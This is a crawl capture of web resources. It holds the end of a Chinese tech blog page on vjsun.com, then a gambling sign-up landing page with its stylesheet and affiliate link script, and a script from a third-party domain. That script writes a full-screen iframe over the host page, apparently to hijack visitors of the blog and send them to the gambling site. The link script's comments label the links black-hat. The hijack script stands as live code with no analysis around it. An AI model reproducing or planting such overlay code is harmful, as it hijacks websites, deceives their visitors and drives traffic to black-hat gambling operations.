                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>    <script type="text/javascript">
        window._win = {
            views: '',
            www: 'https://vjsun.com',
            uri: 'https://vjsun.com/wp-content/themes/zibll',
            ver: '6.9.2',
            imgbox: '1',
            imgbox_type: 'group',
            imgbox_thumbs: '1',
            imgbox_zoom: '1',
            imgbox_full: '1',
            imgbox_play: '1',
            imgbox_down: '1',
            sign_type: 'modal',
            signin_url: 'https://vjsun.com/user-sign?tab=signin&redirect_to=https%3A%2F%2Fvjsun.com%2F',
            signup_url: 'https://vjsun.com/user-sign?tab=signup&redirect_to=https%3A%2F%2Fvjsun.com%2F',
            ajax_url: 'https://vjsun.com/wp-admin/admin-ajax.php',
            ajaxpager: '',
            ajax_trigger: '<i class="fa fa-angle-right"></i>加载更多',
            ajax_nomore: '没有更多内容了',
            qj_loading: '',
            highlight_kg: '1',
            highlight_hh: '',
            highlight_btn: '',
            highlight_zt: 'dracula',
            highlight_white_zt: 'enlighter',
            highlight_dark_zt: 'dracula',
            upload_img_size: '3',
            img_upload_multiple: '6',
            upload_video_size: '30',
            user_upload_nonce: '16c9392dd0',
            comment_upload_img: ''
        }
    </script>
<div class="float-right round position-bottom"><span style="--this-bg:rgba(255, 111, 6, 0.2);" class="float-btn more-btn hover-show nowave" data-placement="left" title="本站同款主题模板" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-gift-color"></use></svg><div style="width:240px;" class="hover-show-con dropdown-menu"><a href="https://www.vjsun.com/" target="_blank">
    <div class="flex c-red">
        <img class="flex0" alt="本站采用子比主题" src="https://vjsun.com/img/tb.png" height="30">
        <div class="flex1 ml10">
            <dt>本站同款主题模板</dt>
            <div class="px12 mt10 muted-color">子比主题是一款漂亮优雅的网站主题模板，功能强大，配置简单。</div>
            <div class="but mt10 p2-10 c-blue btn-block px12">查看详情</div>
        </div>
    </div>
</a></div></span><a style="--this-color:#f2c97d;--this-bg:rgba(62,62,67,0.9);" class="float-btn signin-loader" data-toggle="tooltip" data-placement="left" title="开通会员" href="javascript:;"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-vip_1"></use></svg></a><span class="newadd-btns hover-show float-btn add-btn">
                    <svg class="icon" aria-hidden="true"><use xlink:href="#icon-add-ring"></use></svg>
                    <div class="hover-show-con dropdown-menu drop-newadd"><a class="btn-newadd" href="https://vjsun.com/newposts"><icon class="jb-green"><i class="fa fa-pencil-square"></i></icon><text>发布文章</text></a><a class="signin-loader btn-newadd" href="javascript:;"><icon class="jb-pink"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-topic"></use></svg></icon><text>创建话题</text></a><a class="signin-loader plate-add btn-newadd" href="javascript:;"><icon class="jb-yellow"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-plate-fill"></use></svg></icon><text>创建版块</text></a><a class="btn-newadd" href="https://vjsun.com/posts-edit"><icon class="jb-blue"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-posts"></use></svg></icon><text>发布帖子</text></a></div>
                </span><span class="float-btn qrcode-btn hover-show service-wechat"><i class="fa fa-qrcode"></i><div class="hover-show-con dropdown-menu"><div class="qrcode" data-size="100"></div><div class="mt6 px12 muted-color">在手机上浏览此页面</div></div></span><a class="float-btn ontop fade" data-toggle="tooltip" data-placement="left" title="返回顶部" href="javascript:(scrollTo());"><i class="fa fa-angle-up em12"></i></a></div><div mini-touch="nav_search" touch-direction="top" class="main-search fixed-body main-bg box-body navbar-search nopw-sm"><div class="container"><div class="mb20"><button class="close" data-toggle-class data-target=".navbar-search" ><svg class="ic-close" aria-hidden="true"><use xlink:href="#icon-close"></use></svg></button></div><div remote-box="https://vjsun.com/wp-admin/admin-ajax.php?action=search_box" load-click><div class="search-input"><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k2"></p>
        <p class="placeholder t1"></p><p><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i><i class="placeholder s1 mr6"></i></p><p class="placeholder k1"></p><p class="placeholder t1"></p><p></p>
        <p class="placeholder k1" style="height: 80px;"></p>
        </div></div></div></div>    <div class="modal fade" id="u_sign" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="sign-content">
                                <div class="sign zib-widget blur-bg relative">
                    <button class="close" data-dismiss="modal">
                        <svg class="ic-close" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-close"></use></svg>                    </button>
                                        <div class="tab-content"><div class="tab-pane fade active in" id="tab-sign-in"><div class="box-body"><div class="title-h-left fa-2x">登录</div><a class="muted-color px12" href="#tab-sign-up" data-toggle="tab">没有帐号？立即注册<i class="em12 ml3 fa fa-angle-right"></i></a></div><div id="sign-in"><form><div class="relative line-form mb10"><input type="text" name="username" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">用户名或邮箱</div></div><div class="relative line-form mb10"><input type="password" name="password" class="line-form-input" tabindex="2" placeholder=""><div class="scale-placeholder">登录密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><input machine-verification="slider" type="hidden" name="captcha_mode" value="slider" slider-id=""><div class="relative line-form mb10 em09"><span class="muted-color form-checkbox"><input type="checkbox" id="remember" checked="checked" tabindex="4" name="remember" value="forever"><label for="remember" class="ml3">记住登录</label></span><span class="pull-right muted-2-color"><a class="muted-2-color" href="https://vjsun.com/user-sign?tab=resetpassword&redirect_to=https%3A%2F%2Fvjsun.com%2F">找回密码</a></span></div><div class="box-body"><input type="hidden" name="action" value="user_signin"><button type="button" class="but radius jb-blue padding-lg signsubmit-loader btn-block"><i class="fa fa-sign-in mr10"></i>登录</button></div></form></div></div><div class="tab-pane fade" id="tab-sign-up"><div class="box-body"><div class="title-h-left fa-2x">注册</div><a class="muted-color px12" href="#tab-sign-in" data-toggle="tab">已有帐号，立即登录<i class="em12 ml3 fa fa-angle-right"></i></a></div><form id="sign-up"><div class="relative line-form mb10"><input type="text" name="name" class="line-form-input" tabindex="1" placeholder=""><i class="line-form-line"></i><div class="scale-placeholder">设置用户名</div></div><div class="relative line-form mb10"><input type="password" name="password2" class="line-form-input" tabindex="3" placeholder=""><div class="scale-placeholder">设置密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><div class="relative line-form mb10"><input type="password" name="repassword" class="line-form-input" tabindex="4" placeholder=""><div class="scale-placeholder">重复密码</div><div class="abs-right passw muted-2-color"><i class="fa-fw fa fa-eye"></i></div><i class="line-form-line"></i></div><input machine-verification="slider" type="hidden" name="captcha_mode" value="slider" slider-id=""><div class="box-body"><input type="hidden" name="action" value="user_signup"><button type="button" class="but radius jb-green padding-lg signsubmit-loader btn-block"><svg class="icon mr10" aria-hidden="true" data-viewBox="0 0 1024 1024" viewBox="0 0 1024 1024"><use xlink:href="#icon-signup"></use></svg>注册</button></div></form></div></div>                </div>
            </div>
        </div>
    </div>
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/js/libs/bootstrap.min.js?ver=6.9.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/js/loader.js?ver=6.9.2" id="_loader-js"></script>
<script type="text/javascript" src="https://vjsun.com/wp-content/themes/zibll/inc/functions/bbs/assets/js/main.min.js?ver=6.9.2" id="forums-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：36次 | 页面生成耗时：561.779ms");
    </script>

</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://maike25999.vip/
body_size: 729
content:

  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#21326;&#20307;&#20250;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网</title>
	<meta name="keywords" content="五大联赛&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 关键词 -->
	<meta name="description" content="五大&#25351;&#23450;&#25237;&#27880;&#23448;&#32593;&#20008;&#24320;&#20113;&#20307;&#32946;&#20008;&#20048;&#40060;&#20307;&#32946;&#20008;&#20061;&#28216;&#23089;&#20048;官网">
	    <!-- 描述 -->
    <link rel="stylesheet" href="static/css/style.css" />
    <script src="static/js/link.js"></script>
    

  </head>
  <body>
    <div style="margin-top: 0.2rem">
      <img src="static/picture/logo.png" alt="" style="width: 7.5rem; margin: 0 auto" />
    </div>
    

    <div class="box">
      <div class="contact">
        <div class="mar">
        </div>
       </div>
	  


	  
	  

      
      
      	          <div class="kybox">
      <img src="static/picture/ky.png" alt="" class="kyboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('ky')" style="color: yellow; font-weight: bold;">
			  开云注册-1
			  </div>
          <div class="button mainbutton" onclick="down('ky')" style="color: blue; font-weight: bold;">
			  开云注册-2
			 </div>
        </div>
      </div> 
      
      
              <div class="mkbox">
      <img src="static/picture/mk.jpg" alt="" class="mkboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('mk')" style="color: yellow; font-weight: bold;">
			  MK注册-1
			  </div>
          <div class="button mainbutton" onclick="down('mk')" style="color: blue; font-weight: bold;">
			  MK注册-2
			 </div>
        </div>
      </div> 

     
	  
	  
    
         <div class="jybox">
	    <img src="static/picture/jy.png" alt="" class="jyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('jy')" style="color: yellow; font-weight: bold;">
			  九游注册-1
			  </div>
	      <div class="button mainbutton" onclick="down('jy')" style="color: blue; font-weight: bold;">
			  九游注册-2
			  </div>
	    </div>
	  </div> 	 
    

         <div class="lybox">
	    <img src="static/picture/ly.png" alt="" class="lyboxbg" />
	    <div class="buttonbox">
	      <div class="button" onclick="regi('ly')" style="color: yellow; font-weight: bold;">
			  乐鱼注册-1
			  </div>
	      <div class="button mainbutton" onclick="down('ly')" style="color: blue; font-weight: bold;">
			  乐鱼注册-2
			  </div>
	    </div>
	  </div> 	     
	  
	  

	  
	  
           <div class="hthbox" >
        <img src="static/picture/hth.png" alt="" class="hthboxbg" />
        <div class="buttonbox">
          <div class="button" onclick="regi('hth')" style="color: yellow; font-weight: bold;">
			  华体会注册-1
			  </div>
          <div class="button mainbutton" onclick="down('hth')" style="color: blue; font-weight: bold;">
			  华体会注册-2
			  </div>
        </div>
      </div>     
      

   </div> 
   

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjsun.com/wp-admin/admin-ajax.php?action=search_box
body_size: 1584
content:
<div class="search-input"><form method="get" class="padding-10 search-form" action="https://vjsun.com/"><div class="line-form"><div class="option-dropdown splitters-this-r search-drop"><div class="dropdown"><a href="javascript:;" class="padding-h10" data-toggle="dropdown"><span name="type">文章</span><i class="fa ml6 fa-sort opacity5" aria-hidden="true"></i></a><ul class="dropdown-menu"><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="post">文章</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="user">用户</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="plate">版块</a></li><li><a href="javascript:;" class="text-ellipsis" data-for="type" data-value="forum">帖子</a></li></ul></div></div><div class="search-input-text">
                <input type="text" name="s" class="line-form-input" tabindex="1" value=""><i class="line-form-line"></i>
                <div class="scale-placeholder" default="开启精彩搜索">开启精彩搜索</div>
                <div class="abs-right muted-color"><button type="submit" tabindex="2" class="null"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-search"></use></svg></button>
                </div>
            </div><input type="hidden" name="type" value="post"></div></form><div class="search-keywords">
                                <p class="muted-color">热门搜索</p>
                                <div><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=google&amp;type=post">google</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=docker&amp;type=post">docker</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=openwrt&amp;type=post">openwrt</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=hysteria&amp;type=post">hysteria</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=规则&amp;type=post">规则</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=lnmp&amp;type=post">lnmp</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=tuic&amp;type=post">tuic</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=rclone&amp;type=post">rclone</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=reality&amp;type=post">reality</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=2024&amp;type=post">2024</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=Hysteria&amp;type=post">Hysteria</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=广告&amp;type=post">广告</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=BBR 加速&amp;type=post">BBR 加速</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=x-ui&amp;type=post">x-ui</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=xray&amp;type=post">xray</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=naive&amp;type=post">naive</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=index&amp;type=post">index</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=example&amp;type=post">example</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=passwd&amp;type=post">passwd</a><a class="search_keywords muted-2-color but em09 mr6 mb6" href="https://vjsun.com/?s=BBR+加速&amp;type=post">BBR+加速</a></div>
                            </div><div class="padding-10 relates relates-thumb">
        <p class="muted-color">热门文章</p>
        <div class="swiper-container swiper-scroll">
            <div class="swiper-wrapper">
                <div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/103.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/16.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="Nginx防御安全规则合集-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">Nginx防御安全规则合集</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">Nginx防御安全规则合集</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 3.7W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/119.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/10.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REALITY )</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">黑科技工具&#8212;未来的霸主选项：Xray(VLESS-XTLS-uTLS-REAL...</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2.9W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/138.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/11.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="通过nginx配置文件防御99%的CC攻击-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">通过nginx配置文件防御99%的CC攻击</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">通过nginx配置文件防御99%的CC攻击</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2.9W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/73.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/4.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="ubuntu下rename命令完成重命名批量文件语法-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">ubuntu下rename命令完成重命名批量文件语法</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">ubuntu下rename命令完成重命名批量文件语法</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 2.1W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/105.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/15.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="ubuntu,Debian安装优化bbr的新内核 XanMod Kernel-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">ubuntu,Debian安装优化bbr的新内核 XanMod Kernel</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">ubuntu,Debian安装优化bbr的新内核 XanMod Kernel</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1.8W+</item></div></div></div></a></div><div class="swiper-slide em09 mr10" style="width:160px;"><a href="https://vjsun.com/114.html"><div class="graphic hover-zoom-img  style-3" style="padding-bottom: 70%!important;"><img class="fit-cover lazyload" data-src="https://www.vrrmr.net/img/wp/11.jpg" src="https://vjsun.com/wp-content/themes/zibll/img/thumbnail.svg" alt="黑科技X-ui：一键安装xray Reality协议多协议多用户面板-vjsun"><div class="abs-center left-bottom graphic-text text-ellipsis">黑科技X-ui：一键安装xray Reality协议多协议多用户面板</div><div class="abs-center left-bottom graphic-text"><div class="em09 opacity8">黑科技X-ui：一键安装xray Reality协议多协议多用户面板</div><div class="px12 opacity8 mt6"><item>3年前</item><item class="pull-right"><svg class="icon" aria-hidden="true"><use xlink:href="#icon-view"></use></svg> 1.5W+</item></div></div></div></a></div>
            </div>
            <div class="swiper-button-prev"></div>
            <div class="swiper-button-next"></div>
        </div>
    </div></div>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vjsun.com/wp-admin/admin-ajax.php?action=get_current_user
body_size: -52
content:
{"id":0,"is_logged_in":true,"user_data":[],"num_queries":14,"timer_stop":"433.587ms","error":false}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oIClSV0b4DCPR_s3zrQifw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769465620543');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://maike25999.vip/static/css/style.css
body_size: 974
content:
html {
  font-size: 13.3333333vw;
  font-family: PingFang TC, -apple-system, Roboto, "Microsoft Yahei", Helvetica Neue, Helvetica, Tahoma, Arial, sans-serif;
}
html body {
  margin: 0;
}
html img {
  display: block;
  -webkit-user-drag: none;
}
html a {
  user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  text-decoration: none;
}
body {
  background-color: #e6f6fe;
}
.contact {
    /*margin-top:-20px;*/
    padding: 0 0.2rem;
}
.kefu {
    position: fixed;
    right: 2.2rem;
    width: 120px;
    background-color: #9c27b0;
    top: 28%;
    z-index: 999999;
    text-align: center;
    padding: 1px 30px;
    color: #FFFFFF;
    text-decoration: none;
    border-radius: 10px 10px 10px 10px;
}
.kefu>img {
    width: 20px;
    filter: brightness(1000%);
}

.fix-service {
	position: fixed;
	right: 55%;
	margin-right: -4rem;
	top: 75%;
	margin-top: -4rem;
	z-index: 88
}

.fix-service img {
	width: 1.24rem
}

html a {
    user-select: none;
    -moz-user-select: none;
    -webkit-user-select: none;
    text-decoration: none;
}
body .box {
  width: 7.5rem;
  margin: 0 auto;
  /*background-image: url(../images/bg.png);*/
  background-size: 7.5rem 7.04rem;
  background-repeat: no-repeat;
  /*padding-top: 5.6rem;*/
  padding-bottom: 0.12rem;
  overflow: hidden;
}
.h1 {
    color: white;
    font-size: 7.5vw;
    margin-top: 1%;
    text-align: center;

}
body .box .top {
  padding-bottom: 0.12rem;
  background-color: #a0c3ff;
  height: 0.88rem;
  display: flex;
  column-gap: 0.62rem;
  justify-content: center;
}
body .box .jybox,
body .box .kybox,
body .box .mkbox,
body .box .lybox,
body .box .hthbox {
  height: 3.15rem;
  width: 7.5rem;
  position: relative;
}

body .box .jybox .jyboxbg,
body .box .kybox .kyboxbg,
body .box .mkbox .mkboxbg,
body .box .lybox .lyboxbg,
body .box .hthbox .hthboxbg {
  margin: 0 auto;
  width: 7.5rem;
  display: block;
}

body .box .jybox .buttonbox,
body .box .kybox .buttonbox,
body .box .mkbox .buttonbox,
body .box .lybox .buttonbox,
body .box .hthbox .buttonbox {
  top: 2.1rem;
  left: 0.5rem;
  position: absolute;
  z-index: 10;
  width: 6.4rem;
  height: 0.8rem;
  display: flex;
  justify-content: space-between;
  column-gap: 0.44rem;
}

body .box .jybox .buttonbox .button,
body .box .kybox .buttonbox .button,
body .box .mkbox .buttonbox .button,
body .box .lybox .buttonbox .button,
body .box .hthbox .buttonbox .button {
  user-select: none;
  line-height: 0.8rem;
  font-size: 0.34rem;
  text-align: center;
  color: #ffffff;
  background-color: black;
  width: 3rem;
  height: 0.8rem;
  border: 2px solid black;
  border-radius: 0.34rem;
  background-color: #001eff;
  background: linear-gradient(to right, #9C27B0, #79c5ff);
}

body .box .jybox .buttonbox .mainbutton,
body .box .kybox .buttonbox .mainbutton,
body .box .mkbox .buttonbox .mainbutton,
body .box .lybox .buttonbox .mainbutton,
body .box .hthbox .buttonbox .mainbutton {
  background: linear-gradient(to right, #FFEB3B, #F2DC16);
}
body .box .info {
  width: 7.1rem;
  margin: 0 auto;
  padding-bottom: 1rem;
}
@media screen and (min-width: 750px) {
  html {
    font-size: 100px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://fafajs1201.com/ky.js
body_size: 763
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?5430651aa58e0825f678886c2571c16";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var strUrl = "https://maike25999.vip/";
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:99999999999999;background:#fff">'); 
document.write('<iframe src=' +strUrl+' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>'); 
document.write('</div>');
 
        



--- FILE ---
content_type: application/javascript
request_url: https://maike25999.vip/static/js/link.js
body_size: 768
content:
var link = {
    
    //开云链接
    kypcregi: 'https://www.yzeutw.vip:8003/register/?i_code=60584139',          //PC链接 【黑帽】
    kymoregi: 'https://www.5gc8e3.vip:8005/entry/register/?i_code=60584139', //手机h5.  
    kydown:   'https://www.vyfi97.vip:8663/entry/register25409/?i_code=60584139',     //app链接  

    //mk链接
    mkpcregi: 'https://www.v41pdl.vip:9113/register/?i_code=47531088',       //PC链接 【黑帽】
    mkmoregi: 'https://www.800yo8.vip:9183/entry/register/?i_code=47531088', //手机h5.  
    mkdown:   'https://www.g35wjh.vip:8005/entry/register/?i_code=47531088',                //app链接   

    //九游链接
    jypcregi: 'https://www.2bmiyr.vip:2466/register/?i_code=53343600',       //PC链接 【黑帽】
    jymoregi: 'https://www.ckfxtz.vip:2866/entry/register87306/?i_code=53343600', //手机h5.  
    jydown:   'https://www.17mp6z.vip:9003/entry/register/?i_code=53343600',                //app链接   

    //乐鱼链接
    lypcregi: 'https://www.cl6se5.vip:9963/register/?i_code=9209600',       //PC链接 【黑帽】
    lymoregi: 'https://www.kheweo.vip:3639/entry/register/?i_code=9209600', //手机h5.  
    lydown:   'https://www.mnxiar.vip:9968/entry/register81705/?i_code=9209600',                //app链接   
    
    //华体会链接
    hthpcregi: 'https://www.rfcxov.vip:9053/register/?i_code=8694748',         //PC链接。【黑帽】
    hthmoregi: 'https://www.pif824.vip:4341/entry/register/?i_code=8694748',   //手机h5.  
    hthdown:   'https://www.bd0ova.vip:9973/entry/register68784/?i_code=8694748',                  //app链接  
    




}

const isMo = (function () {
    const ismo = navigator.userAgent.match(
        /(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile)/i
    );
    if (ismo === null) {
        return false
    } else {
        return true
    }
})()

function down(value) {
    if (value === 'ky') {
        window.open( link.kydown )
    }else if (value==='jy'){
        window.open( link.jydown )
    }else if (value==='ly'){
        window.open( link.lydown )
    } else if (value==='hth'){
        window.open( link.hthdown )
    } else if (value==='mk'){
        window.open( link.mkdown )
    }
    
}
function regi(value) {
    if (value === 'ky') {
        if (isMo) {
            window.open( link.kymoregi )
        } else {
            window.open( link.kypcregi )
        }
    }   else if(value ==='jy') {
        if (isMo) {
            window.open( link.jymoregi )
        } else {
            window.open( link.jypcregi )
        }
    }   else if(value ==='ly') {
        if (isMo) {
            window.open( link.lymoregi )
        } else {
            window.open( link.lypcregi )
        }
    }else if(value ==='hth') {
        if (isMo) {
            window.open( link.hthmoregi )
        } else {
            window.open( link.hthpcregi )
        }
    }else if(value ==='mk') {
        if (isMo) {
            window.open( link.mkmoregi )
        } else {
            window.open( link.mkpcregi )
        }
        
    }
}